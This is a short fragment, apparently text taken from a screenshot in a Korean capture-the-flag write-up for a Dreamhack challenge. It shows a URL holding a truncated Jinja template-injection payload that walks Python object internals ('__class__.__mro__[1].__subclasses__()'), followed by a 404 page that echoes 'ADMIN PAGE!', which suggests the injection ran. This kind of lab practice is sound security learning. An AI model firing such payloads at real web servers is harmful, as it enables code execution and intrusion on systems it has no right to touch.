 주의 요함 host1.dreamhack.games:15764/%7B%7B%20''.__class__.__mro__[1].__subclasses__()[...
404 : (b'ADMIN PAGE!', None) Not Found
The requested URL was not found on this server.